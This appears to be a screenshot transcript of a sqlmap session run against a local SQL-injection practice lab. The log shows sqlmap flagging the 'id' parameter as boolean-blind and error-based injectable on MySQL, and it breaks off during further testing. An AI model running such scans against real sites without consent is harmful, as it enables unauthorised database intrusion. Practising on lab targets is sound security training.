 C:\Users\Administrator\Desktop\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-6/index.php?id=1"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.2.8.23#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applic
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 12:57:41
[12:57:42] [INFO] testing connection to the target URL
[12:57:43] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[12:57:44] [INFO] testing if the target URL content is stable
[12:57:45] [INFO] target URL content is stable
[12:57:45] [INFO] testing if GET parameter 'id' is dynamic
[12:57:46] [INFO] confirming that GET parameter 'id' is dynamic
[12:57:47] [INFO] GET parameter 'id' is dynamic
[12:57:48] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[12:57:49] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:57:54] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:58:04] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:58:28] [INFO] GET parameter 'id' appears to be 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)' injectable (with --string="are")
[12:58:28] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[12:58:29] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[12:58:30] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[12:58:31] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[12:58:32] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[12:58:33] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[12:58:34] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[12:58:35] [INFO] GET parameter 'id' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable
[12:58:35] [INFO] testing 'MySQL inline queries'